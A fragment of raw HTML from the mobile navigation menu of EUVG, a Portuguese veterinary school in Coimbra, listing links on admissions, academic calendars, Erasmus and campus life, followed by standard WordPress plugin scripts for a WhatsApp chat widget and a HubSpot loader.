		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6538"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/calendarios/">Calendários e prazos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6538 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2606 current_page_item menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/" aria-current="page">Calendário Académico</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/docentes/">Docentes</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6542 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/investigacao/">Investigação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53462 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2211"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/">Candidaturas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2211 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Concurso Institucional</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7447 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/">Concursos Especiais</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6539 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53452 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/">Programa Erasmus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6561 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/">Vida no Campus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6544 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/">Vida em Coimbra</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6545 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/visitas/">Visitas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4973 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/">Sobre nós</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6513 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/acvg/">ACVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6575 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/euvg/">EUVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6576 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2025/02/Modelo-09_P01_R1-23-Relatorio-de-Atividades-last_signed.pdf">Relatório de Atividades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/qualidade/">Qualidade</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2540 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"351927213569","pre_filled":"Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
